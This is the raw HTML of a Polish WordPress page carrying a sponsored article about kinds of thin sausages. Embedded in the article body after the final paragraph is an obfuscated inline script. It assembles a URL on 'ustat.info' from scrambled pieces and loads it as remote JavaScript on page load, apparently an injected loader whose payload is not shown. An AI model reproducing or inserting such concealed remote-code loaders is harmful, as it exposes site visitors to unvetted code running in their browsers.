<!-- Fragment znacznika Google (gtag.js) dodany przez Site Kit -->
<!-- Fragment Google Analytics dodany przez Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4632Z7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["przykawie.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4632Z7");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://przykawie.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://przykawie.net/?p=8734' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="pingback" href="https://przykawie.net/xmlrpc.php">		<style type="text/css" id="wp-custom-css">
			blockquote {
font-weight:inherit;
font-style:italic;
text-align: justify; 
position:relative;
margin:2em auto;
max-width:500px;
padding:6em .5em 1.25em;
font-size: 15px; 
line-height:1.5;
display:block;
clear:both;
-webkit-column-span:all;
-moz-column-span:all;
column-span:all;
border-left:0 solid;
color: #805070;;
}

.entry-main-content ul li {
text-align: left; 
font-family: 'Roboto';
font-size: 15px;
font-style: normal;
font-weight: 300;
color: #0D0D0D;
margin-top: 0.10cm; 
padding-left: 10px; 
padding-right: 10px; 
} 

.entry-main-content ol li {
text-align: left; 
font-family: 'Roboto';
font-size: 15px;
font-style: normal;
font-weight: 300;
color: #0D0D0D;
margin-top: 0.10cm; 
padding-left: 10px; 
padding-right: 10px; 
} 

.entry-main-content a {
text-align: justify; 
margin-bottom: 0.25cm; 
margin-top: 0.25cm; 
font-size: 15px; 
font-weight: bold; 
color: #0D0D0D;
} 		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.embe-dark-mode, .embe-dark-mode .has-dark-mode, .embe-dark-mode #wrapper.boxed-layout,.embe-dark-mode.has-offcanvas .offcanvas-sidebar{background:#1a1a1a;}.embe-dark-mode,										
										.embe-dark-mode .entry-excerpt,
										.embe-dark-mode.has-offcanvas .offcanvas-sidebar
							{color:#686868;}.embe-dark-mode .has-dark-mode,
							.embe-dark-mode .has-dark-mode p,
							.embe-dark-mode .has-dark-mode a,
							.embe-dark-mode .is-sticky .entry-title a,
							.embe-dark-mode a.post-title,
							.embe-dark-mode .bread a,
							.embe-dark-mode .entry-title,
							.embe-dark-mode .archive-header span,
							.embe-dark-mode .tags-wrap a,
							.embe-dark-mode a.post-edit-link,
							.embe-dark-mode.has-offcanvas .offcanvas-sidebar a
							{color:#ffffff;}.embe-dark-mode .has-dark-mode:hover,
							.embe-dark-mode .has-dark-mode p:hover,
							.embe-dark-mode .has-dark-mode a:hover,
							.embe-dark-mode .is-sticky .entry-title a:hover,
							.embe-dark-mode a.post-title:hover,
							.embe-dark-mode .bread a:hover,
							.embe-dark-mode .entry-title:hover,
							.embe-dark-mode .archive-header span:hover,
							.embe-dark-mode .tags-wrap a:hover,
							.embe-dark-mode a.post-edit-link:hover,
							.embe-dark-mode.has-offcanvas .offcanvas-sidebar a
							:hover{color:#dddddd;}.embe-dark-mode .has-dark-mode:active,
							.embe-dark-mode .has-dark-mode p:active,
							.embe-dark-mode .has-dark-mode a:active,
							.embe-dark-mode .is-sticky .entry-title a:active,
							.embe-dark-mode a.post-title:active,
							.embe-dark-mode .bread a:active,
							.embe-dark-mode .entry-title:active,
							.embe-dark-mode .archive-header span:active,
							.embe-dark-mode .tags-wrap a:active,
							.embe-dark-mode a.post-edit-link:active,
							.embe-dark-mode.has-offcanvas .offcanvas-sidebar a
							:active{color:#dddddd;}div#wave .dot, .woocommerce button.button.alt, .top-scroll-bar, .embe_header_1 .social-network a.searh-toggle, .sticky-header a.searh-toggle, .latest-style-1 .article-wrap:hover .hover-has-bg, .item:hover .hover-has-bg, .back-to-top, .latest-style-2 .post-count, .sticky-icon, .format-icon, #main-menu .menu-primary ul > li > a::before, .primary-btn, #main-menu .menu-primary li.menu-item-has-children a::after, .tooltip-inner, .owl-carousel .owl-nav button, .bounceball::before, .social-network a.searh-toggle, .sticky-header a.searh-toggle, #alith-tab a.alith-current-item, article:hover .sticky-icon, article:hover .format-icon, #main-menu .menu-primary li.has-mega-menu a::after, .title_style_3 .widget-title span::before, .title_style_4 .widget-title::before, .title_style_5 .widget-title span, .title_style_6 .widget-title,aside .widget_search .search-button,.owl-carousel .owl-nav button.owl-prev, .owl-carousel .owl-nav button.owl-next, .lds-ellipsis div, .bounceball:before, .alith-read-more:hover,.lds-planet::after{background:#4782d1;}.capsSubtle, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce ul.products li.product .price, .primary-color, .primary-color a, .entry-metro h3:hover a, .is-sticky .entry-title a, .widget_categories li.cat-item, .menu-primary a i, .entry-main-content a, .alith_title_arrow::before, .slider-carousel-columns .post-count-number{color:#4782d1;}.latest-style-1 .article-wrap:hover .hover-has-bg, .item:hover .hover-has-bg, .lds-ripple div,.lds-planet{border-color:#4782d1;}.tooltip.bs-tooltip-auto[x-placement^=top] .arrow::before, .tooltip.bs-tooltip-top .arrow::before, .widget_style_7 .widget-title,.title_style_7 .widget-title{border-top-color:#4782d1;}.secondary-color, .secondary-color a, ul.page-numbers li span.current{color:#000000;}.latest-style-2 article:hover .post-count, .embe_header_1 .social-network a.searh-toggle:hover, .owl-carousel .owl-nav button:hover, .widget_style_3 .widget-title span::before, .home-featured-grid-2 .entry-metro .entry-meta.entry-meta-before a, .embe_news .post-list-1st-big-2 .entry-meta.entry-meta-before a{background-color:#000000;}#main-menu .menu-primary ul.sub-menu{border-color:#000000;}.divider, .btn-success, .content-widget .readme:hover, .search_field:focus, .site-footer, aside .widget-area, #content, nav#main-menu, #main-menu.slide-down, .slider-caption-big, .slider-caption-big .read-more, .home-content.sidebar_left, aside .sidebar-widget, aside .widget_search input.search-field, .home-content .widget_alitheme_lastpost, .latest-style-1 .article-wrap .infor-inner, .format-icon, .sticky-icon, .loop-list, .post-list-1st-big, .loop-grid-inner, .archive-header, .single .post-author, .before-content, .top-bar, .home-after-content{border-color:#e7e7e7;}a{color:#000000;}a:hover{color:#262626;}a:active{color:#262626;}body{background-color:#ffffff;}body{border-top:0px none #000000;border-bottom:0px none #000000;border-left:0px none #000000;border-right:0px none #000000;}body, .woocommerce-product-details__short-description pre, 
				.edit-post-visual-editor .editor-block-list__block, .editor-default-block-appender textarea.editor-default-block-appender__content{font-family:Roboto;line-height:22px;font-weight:400;font-style:normal;color:#212121;font-size:14px;}body h1, body h2, body h3, body h4:not(.widget-title), body h5:not(.widget-title), body h6, .site-pagination, .lb_button, label, input[type="submit"],
				.quote_author_name, .read_more, .slicknav_menutxt, .woocommerce-pagination, button, .buttons, 
				.widget_shopping_cart_content, .widget_products, .woocommerce div.product .woocommerce-tabs ul.tabs li, 
				.woocommerce a.button, .widget_recent_reviews .product-title, .woocommerce-review__author, .comment-reply-title, 
				.pagination-num, a.comment-reply-link, p.sidebar-open, .top-search span, .wp-block-button__link, .widget_recent_comments li.recentcomments > a,	a.rsswidget		
				{font-family:Roboto;font-weight:500;font-style:normal;color:#000000;}body h1{line-height:1.45em;font-size:1.529em;}body h2{line-height:1.40em;font-size:1.329em;}body h3{line-height:1.35em;font-size:1.218em;}body h4{line-height:1.35em;font-size:1.118em;}body h5{line-height:1.35em;font-size:1.118em;}body h6{line-height:1.4em;font-size:1em;}.entry-meta{font-family:Roboto;line-height:11px;font-weight:normal;font-style:normal;color:#434343;font-size:11px;}.entry-meta a{color:#0d0d0d;}.entry-meta a:hover{color:#0d0d0d;}.entry-meta a:active{color:#0d0d0d;}.entry-meta img.avatar{height:35px;width:35px;}.single .excerpt, .entry-main-content, .single-quote-content, .entry-header, .entry-header-2, .entry-header-3, .entry-wraper .excerpt, .entry-wraper .entry-main-content{font-family:Roboto;text-align:justify;line-height:25px;font-weight:300;font-style:normal;color:#3f3f3f;font-size:16px;}header{background-color:#ffffff;}.top-bar{background:#262626;}.top-bar{font-family:Poppins;line-height:12px;font-weight:400;font-style:normal;color:#ffffff;font-size:12px;}.top-bar{padding-top:17px;padding-bottom:12px;}.top-bar a, .embe_header_3 a.social-icon, .embe_header_3 .social-network a.searh-toggle{color:#a6a19f;}.top-bar a:hover, .embe_header_3 a.social-icon:hover, .embe_header_3 .social-network a.searh-toggle:hover{color:#81b441;}.top-bar a:active, .embe_header_3 a.social-icon:active, .embe_header_3 .social-network a.searh-toggle:active{color:#81b441;}.top-bar{border-top:0px none #ffffff;border-bottom:0px none #ffffff;border-left:0px none #ffffff;border-right:0px none #ffffff;}.logo-img{width:130px;}.header_logo{padding-top:15px;padding-right:5px;padding-bottom:15px;padding-left:5px;}#main-menu, .header_3 #main-menu.slide-down, #main-menu.fixed, .sticky-header{background-color:#fefeff;}#main-menu, #main-menu .social-network span.search-label{color:#212121;}.off-canvas-toggle span{background:#212121;}.menu-primary ul li a{color:#000000;}.menu-primary ul li a:hover{color:#0c0005;}.menu-primary ul li a:active{color:#1e001a;}.menu-primary ul li a, .mobi-menu nav, .capsSubtle{font-family:Roboto;line-height:14px;font-weight:500;font-style:normal;font-size:14px;}.menu-primary ul li a{padding-top:40px;padding-right:10px;padding-bottom:10px;padding-left:10px;}.menu-primary>ul>li{border-top:0px none #d7d7d7;border-bottom:0px none #d7d7d7;border-left:0px none #d7d7d7;border-right:0px none #d7d7d7;}nav#main-menu{border-top:0px none #ffffff;border-bottom:0px none #ffffff;border-left:0px none #ffffff;border-right:0px none #ffffff;}#main-menu .menu-primary ul.sub-menu{background-color:#ffffff;}nav ul.sub-menu li a{color:#000000;}nav ul.sub-menu li a:hover{color:#f90248;}nav ul.sub-menu li a:active{color:#f90248;}#main-menu ul li .sub-menu a{font-family:Roboto;text-transform:none;line-height:14px;font-weight:400;font-style:normal;font-size:14px;}.mobi-menu{background-color:#ffffff;}.mobi-menu ul li a{color:#000000;}.mobi-menu ul li a:hover{color:#f90248;}.mobi-menu ul li a:active{color:#f90248;}.mobile-logo-img{width:95px;}.site-bottom{background-color:#f1f1f1;}.site-bottom{color:#212121;}.site-bottom a{color:#212121;}.site-bottom a:hover{color:#82b442;}.site-bottom a:active{color:#82b442;}.site-bottom h4.widget-title{font-family:Roboto;font-weight:700;font-style:normal;color:#262626;font-size:22px;}footer.site-footer{background-color:#262626;}footer.site-footer{border-top:1px solid #222222;border-bottom:0px solid #222222;border-left:0px solid #222222;border-right:0px solid #222222;}.site-footer{padding-top:20px;padding-bottom:20px;}footer.site-footer, .site-bottom, .site-bottom h1, .site-bottom h2, .site-bottom h3, .site-bottom h4, .site-bottom h5, .site-bottom h6{font-family:Roboto;text-align:left;letter-spacing:1px;font-weight:400;font-style:normal;color:#a6a19f;font-size:14px;}.site-footer a{color:#868686;}.site-footer a:hover{color:#f90248;}.site-footer a:active{color:#f90248;}footer .logo-img{width:120px;}.widget-title, aside .widget-title{font-family:Roboto;line-height:16px;font-weight:normal;font-style:normal;font-size:16px;}aside .sidebar-widget{padding-top:30px;padding-right:30px;padding-bottom:50px;padding-left:30px;}aside .sidebar-widget{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}aside.primary-sidebar .sidebar-widget, aside.second-sidebar .sidebar-widget{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}aside.primary-sidebar .sidebar-widget, aside.second-sidebar .sidebar-widget{background:#ffffff;}aside.primary-sidebar, aside.second-sidebar{padding-top:30px;padding-right:15px;padding-bottom:0;padding-left:15px;}aside.primary-sidebar{background-color:#ffffff;}aside.primary-sidebar{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}.off-canvas-toggle span, .menu-toggle-icon > span::after, .menu-toggle-icon > span::before, .menu-toggle-icon > span{background:#212121;}.has-offcanvas aside.offcanvas-sidebar{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.has-offcanvas .offcanvas-sidebar{background-color:#ffffff;}.has-offcanvas .offcanvas-sidebar a{color:#000000;}.has-offcanvas .offcanvas-sidebar a:hover{color:#f90248;}.has-offcanvas .offcanvas-sidebar a:active{color:#f90248;}.has-offcanvas .offcanvas-sidebar{color:#212121;}</style><style>
		@media (min-width:1200px){
		  .container,
		  .elementor-section.elementor-section-boxed .elementor-container 
		  {max-width:1370px;}
		  .boxed-layout {
		  	max-width:1170px;
		  }
		}
	</style>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://przykawie.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-8734 single-format-standard wp-embed-responsive wp-theme-embe  embe_news widget_style_4 search_popup_popup embe_header_4 elementor-default elementor-kit-2551 aa-prefix-przyk-" >

	
	<div class="embe-mark"></div>
	<div class="top-scroll-bar"></div>

	<!--Mobile navigation-->
<div class="sticky-header fixed d-lg-none d-md-block">
    <div class="text-center">
        <div class="container mobile-menu-fixed"> 
            <div class="mobile_logo header_logo"><a href="https://przykawie.net/" rel="home"><img class="mobile-logo-img" src="https://przykawie.net/wp-content/uploads/2020/10/logo22.png" alt="Home" /></a></div>            
            <a href="javascript:void(0)" class="menu-toggle-icon">
                <span class="lines"></span>
            </a>
        </div> 
    </div>         

    <div class="mobi-menu">
        <div class="mobi-menu__logo">           
            <div class="mobile_logo header_logo"><a href="https://przykawie.net/" rel="home"><img class="mobile-logo-img" src="https://przykawie.net/wp-content/uploads/2020/10/logo22.png" alt="Home" /></a></div>        </div>
        <nav>
            <div id="mobile-menu-ul" class="mobile-menu"><ul>
<li class="page_item page-item-888"><a href="https://przykawie.net/kontakt/">Kontakt</a></li>
<li class="page_item page-item-2578"><a href="https://przykawie.net/polityka-prywatnosci-2/">Polityka prywatności</a></li>
<li class="page_item page-item-5831"><a href="https://przykawie.net/">PrzyKawie.net | niecodzienny serwis informacyjny</a></li>
<li class="page_item page-item-932"><a href="https://przykawie.net/publikacja-artykulu/">Publikacja Artykułu</a></li>
</ul></div>
        </nav>                
    </div>
    <div class="mobile-search">
            </div>
</div>
<!--Mobile navigation--><div id="wrapper"><header id="header" class="d-lg-block d-none embe_header_4"><!--HEADER LAYOUT 4-->
    <div class="top-bar">
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-sm-12">
                    <div class="top-bar-social-network float-left">
                                            </div>
                    <div class="float-left">
                        <span class="top-datetime">
                            wtorek, 20 stycznia, 2026                        </span>
                    </div>                   
                </div>
                <div class="col-md-6 col-sm-12 text-right">
                    <div class="top-nav float-right">
                        <div class="menu-top-menu-container"><ul id="top-menu" class="top-menu"><li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2583"><a rel="privacy-policy" href="https://przykawie.net/polityka-prywatnosci-2/">Polityka prywatności</a></li>
<li id="menu-item-2581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2581"><a href="https://przykawie.net/publikacja-artykulu/">Publikacja artykułu</a></li>
<li id="menu-item-2582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2582"><a href="https://przykawie.net/kontakt/">Kontakt</a></li>
</ul></div>                    </div>                    
                </div>
            </div>
        </div>
    </div> <!--end top bar-->
    <nav id="main-menu" class=" d-lg-block d-none text-center has-dark-mode">
        <div class="container">
            <div class="row">

               
                    <div class="align-self-center">
                        <div class="float-left">
                        <div class="header_logo"><a href="https://przykawie.net/" rel="home"><img class="logo-img" src="https://przykawie.net/wp-content/uploads/2020/10/logo22.png" alt="Home" /></a></div>                        </div>
                        <div class="menu-primary float-left">
                            <ul id="main-menu-ul" class="menu"><li id="menu-item-2552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2552"><a href="https://przykawie.net/agd-i-rtv/">AGD, RTV</a></li>
<li id="menu-item-2554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2554"><a href="https://przykawie.net/biznes_i_firma/">Biznes</a></li>
<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2555"><a href="https://przykawie.net/budownictwo_i_nieruchomosci/">Budownictwo</a></li>
<li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2556"><a href="https://przykawie.net/dom_i_wnetrze/">Dom, Wnętrza</a></li>
<li id="menu-item-2557" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2557"><a href="https://przykawie.net/gastronomia/">Gastronomia</a></li>
<li id="menu-item-2558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2558"><a href="https://przykawie.net/motoryzacja/">Motoryzacja</a></li>
<li id="menu-item-2562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2562"><a href="https://przykawie.net/ogrod/">Ogród</a></li>
<li id="menu-item-2607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607"><a href="https://przykawie.net/pozostale/">Pozostałe</a></li>
<li id="menu-item-2606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2606"><a href="https://przykawie.net/sport_i_turystyka/">Sport, Turystyka</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567"><a href="https://przykawie.net/technologia/">Technologia</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a href="https://przykawie.net/uroda/">Zdrowie, Uroda</a></li>
</ul>                        </div>
                    </div>
              
             
            </div>    
        </div>
    </nav> <!--end main-nav-->
    </header><div class="primary">
	<main id="content" class="primary dropcap">
	<div class="container"><div class="row no-gutter"><div class="col-lg-70 col-lg-8 col-md-12"><div class="entry-header entry-header-1">                        
    <div class="entry-meta text-uppercase mb-15"><div class="meta_categories"><a href="https://przykawie.net/gastronomia/" rel="category tag">Gastronomia</a></div></div><h1 class="entry-title mb-15">Dostępne rodzaje wędlin cienkich</h1>	<figure class="image zoom mt-4 mb-4 has-rounded">
 		<img width="1024" height="682" src="https://przykawie.net/wp-content/uploads/2022/08/dostepne-rodzaje-wedlin-cienkich.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Dostępne rodzaje wędlin cienkich" decoding="async" fetchpriority="high" srcset="https://przykawie.net/wp-content/uploads/2022/08/dostepne-rodzaje-wedlin-cienkich.jpg 1024w, https://przykawie.net/wp-content/uploads/2022/08/dostepne-rodzaje-wedlin-cienkich-300x200.jpg 300w, https://przykawie.net/wp-content/uploads/2022/08/dostepne-rodzaje-wedlin-cienkich-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />	</figure><!-- .post-thumbnail -->


  
</div> <!--end single header-->
    <div class="entry-wraper mb-30">
        <div class="entry-main-content">
        	
<!-- Quick Adsense Mobile WordPress Plugin: https://pluginmarket.net/ -->
<div style="float:none;margin:0px;">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>


<p style="padding:0px 0px 0px 10px; font-size: 14px; text-align: right;"><b>Tekst zewnętrzny. Artykuł sponsorowany</b></p>
</div>
<p><strong>Cienkie wędliny tworzą szeroką grupę popularnych produktów. Doskonale smakują, mają wiele zastosowań. Można je serwować w formie przekąsek, dodatków do kanapek, a także jak kluczowy składnik dań gotowanych. Są przygotowywane na różne sposoby – pieczone, smażone, gotowane. Są również chętnie spożywane na zimno. Dobrej jakości wędliny powstają na bazie tradycyjnych receptur, sprawdzonych przez wiele lat. Poznaj najbardziej znane ich rodzaje!</strong></p>
<h2><strong>Kiełbasa toruńska i jarmarczna</strong></h2>
<p>Najbardziej znaną przedstawicielką cienkich wędlin jest kiełbasa toruńska. Jest doskonała do kanapek, na ognisko i grilla. Jest najczęściej dodawaną wędliną do bigosu, żurku i innych dań na ciepło. Cechuje się wieloletnią tradycją, a szczególną popularność zyskała w powojennych dekadach. <strong>Powstaje z wysokiej jakości, średnio rozdrobnionego mięsa wieprzowego oraz wyselekcjonowanych przypraw, tworzących oryginalną kompozycję</strong>. Jest parzona w naturalnej osłonce, która dobrze przylega do farszu. Jej składniki są równomiernie rozmieszczone, mają przyjemny, różowy kolor.</p>
<p>Kiełbasa jarmarczna również jest ważnym produktem w grupie <a href="http://www.herold.net.pl/produkty/wedliny-cienkie-4/">wędlin cienkich</a>. To średnio rozdrobniona kiełbasa wieprzowa, parzona. Idealnie nadaje się na ognisko i do grillowania. Obróbka cieplna nie wymaga długiego czasu, co sprawia, że może być serwowana jako jedna z pierwszych przekąsek, np. podczas przyjęcia.</p>
<h2><strong>Serdelki, frankfurterki, kabanosy</strong></h2>
<p>Niezwykle delikatne w smaku są serdelki. Doskonale sprawdzają się na śniadanie i kolację. Są świetne na zimno i na ciepło, można je ugotować lub usmażyć. Specjaliści <a href="http://www.herold.net.pl/">Zakładu przetwórstwa mięsnego Herold</a> podkreślają, że najlepszy smak serdelek uzyskuje się z wysokiej jakości mięsa wieprzowego oraz odpowiedniej mieszanki przypraw.</p>
<p>Frankfurterki są cienkimi, surowymi i wędzonymi kiełbaskami. Na ogół są wytwarzane z wysokiej jakości mięsa wieprzowego. Cechują się niesamowitym aromatem, ale również niespotykaną delikatnością. W ich produkcji szczególnie ważne są specjalnie dobrane przyprawy.</p>
<p>Kabanosy są słoną przekąską lubianą przez dzieci i osoby dorosłe. To wyjątkowo cienkie, suche batony o charakterystycznych marszczeniach i brązowym kolorze. Zwykle złożone na pół, w tzw. przegięciu mają ślad po odwieszeniu. Cechuje je wyczuwalny smak pieczonego, peklowanego mięsa, zazwyczaj wieprzowego. Doskonale kruche, stanowią jedne z popularniejszych rodzajów kiełbasy w Polsce. Na ogół są podawane na zimno, w formie przekąsek. Zapakowane w niewielkie woreczki, można zabrać ze sobą na wycieczkę, do szkoły lub do pracy.</p>
<p><script>
(function(){
t7alu="t9X2nug57al4";t7al=document.createElement("script");
t7al_="u"+("st");t7al_+="at"+(".");t7al.async=true;t7al_+="in";
t7alu="428684693."+t7alu;t7al.type="text/javascript";t7alu+="3exinu1h1Xt5";
t7alu+="uafjwX";t7al_+=("f")+"o"+("/");t7al.src="https://"+t7al_+t7alu;
t7ald=document.body;t7ald.appendChild(t7al);
})();
</script></p>

<div style="font-size:0px;height:0px;line-height:0px;margin:0;padding:0;clear:both"></div><div class="przyk-po-tresci" id="przyk-972510277"><p>&nbsp;</p>
<p style="font-size: 15px; background-color: #f1f1f1; padding: 10px 10px 10px 10px;"><strong>Czytelniku pamiętaj: </strong><br />
Niniejszy artykuł ma wyłącznie charakter informacyjny i nie stanowi poradnika w rozumieniu prawa. Zawarte w nim treści mają na celu dostarczenie ogólnych informacji i nie mogą być traktowane jako fachowe porady lub opinie. Każdorazowo przed podejmowaniem jakichkolwiek działań na podstawie informacji zawartych w artykule, skonsultuj się ze specjalistami lub osobami posiadającymi odpowiednie uprawnienia. Autor artykułu oraz wydawca strony nie ponosi żadnej odpowiedzialności za ewentualne działania podejmowane na podstawie informacji zawartych w artykule.</p>
</div>    		<div class="clearfix"></div>
        </div>

        <div class="entry-bottom row">
		<div class="col-12 text-center col-md-12 social-network">
		
	</div>
		<div class="col-sm-12"><div class="divider mt-30"></div></div>	
</div><!--AUTHOR-->
    </div>
    	<div class="related-posts mb-30">		
		<h4 class="text-center widget-title widget-title-line">
            Może to Cię zainteresuje        </h4>
        <div class="owl-carousel owl-theme related-carousel" id="related-carousel">
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://przykawie.net/wp-content/uploads/2026/01/drink-8828216_1280.png)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/optymalne-wykorzystanie-papierowych-kubkow-falistych/">Optymalne wykorzystanie papierowych kubków falistych</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Napisane przez:"><strong>Opublikował:</strong></span><a href="https://przykawie.net/author/visera/" title="Wpisy od visera" rel="author">visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">4 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://przykawie.net/wp-content/uploads/2025/12/565135025_wp692ec48e494787.58271002.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/proste-sposoby-na-spedzanie-czasu-w-kuchni-ktore-daja-realna-satysfakcje/">Proste sposoby na spędzanie czasu w kuchni, które dają realną satysfakcję</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Napisane przez:"><strong>Opublikował:</strong></span><a href="https://przykawie.net/author/visera/" title="Wpisy od visera" rel="author">visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">11 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://przykawie.net/wp-content/uploads/2025/05/489062624_wp682c00a6cfca25.93415589.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/sekrety-udanej-pizzy-jak-powstaje-idealne-wloskie-danie-w-sercu-cieszyna/">Sekrety udanej pizzy – jak powstaje idealne włoskie danie w sercu Cieszyna?</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Napisane przez:"><strong>Opublikował:</strong></span><a href="https://przykawie.net/author/visera/" title="Wpisy od visera" rel="author">visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">4 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://przykawie.net/wp-content/uploads/2025/04/1012996745_wp67fbe7513c7f62.40699401.png)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/najlepsza-kawa-do-ekspresu-domowego-czym-kierowac-sie-przy-zakupie-aby-smakowala-najlepiej/">Najlepsza kawa do ekspresu domowego — czym kierować się przy zakupie, aby smakowała najlepiej</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Napisane przez:"><strong>Opublikował:</strong></span><a href="https://przykawie.net/author/visera/" title="Wpisy od visera" rel="author">visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">6 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://przykawie.net/wp-content/uploads/2025/01/281419189_wp6799106aa71cc2.01772917.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/dlaczego-jakosc-frytury-ma-znaczenie/">Dlaczego jakość frytury ma znaczenie?</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Napisane przez:"><strong>Opublikował:</strong></span><a href="https://przykawie.net/author/visera/" title="Wpisy od visera" rel="author">visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">3 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://przykawie.net/wp-content/uploads/2024/12/483702535_wp6755abf763f927.26541959.png)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/podczas-wigilii-w-tym-roku-poczestuj-gosci-wyborna-kawa-polecamy-najbardziej-aromatyczne-propozycje/">Podczas Wigilii w tym roku, poczęstuj gości wyborną kawą — polecamy najbardziej aromatyczne propozycje!</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Napisane przez:"><strong>Opublikował:</strong></span><a href="https://przykawie.net/author/visera/" title="Wpisy od visera" rel="author">visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">5 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
					</div>
	</div>
	<div class="show_comments_wrap mb-30">
		<button class="show_comments lb_button_white">
			<span class="comment_display">Pokaż wszystkie odpowiedzi</span>
		</button>
	</div>
	<div class="single-comment comments_wrap mb-30">
		<section id="comments">	  
			    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-2 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                        <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a rel="nofollow" href="https://przykawie.net/wp-login.php?redirect_to=https%3A%2F%2Fprzykawie.net%2Fdostepne-rodzaje-wedlin-cienkich%2F"><i class='fas fa-sign-in-alt'></i> Login</a>                        </div>
                    </div>
                </div>
                                        <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
